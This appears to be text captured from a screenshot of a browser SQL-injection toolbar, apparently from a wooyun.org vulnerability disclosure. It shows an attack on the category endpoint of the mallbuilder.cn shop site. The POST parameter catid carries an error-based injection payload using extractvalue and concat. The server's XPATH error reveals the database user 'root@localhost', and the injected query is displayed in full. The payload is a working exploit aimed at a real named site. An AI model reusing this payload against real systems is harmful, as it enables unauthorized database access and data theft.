 www.mallbuilder.cn/cate_show_ajax.php?oper=ajax&call=get_cate
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://www.mallbuilder.cn/cate_show_ajax.php?oper=ajax&call=get_cate
Split URL
Execute
Enable Post data Enable Referrer
Post data catid=1231231313131313) and extractvalue(1,concat(0x5c,(select user())))%23
select cat from mallbuilder_product_cat where catid in(1231,123123,12312313,1231231313131313) and extractvalue(1,concat(0x5c,(select user())))#)XPATH syntax error:
'\root@localhost'
www.wooyun.org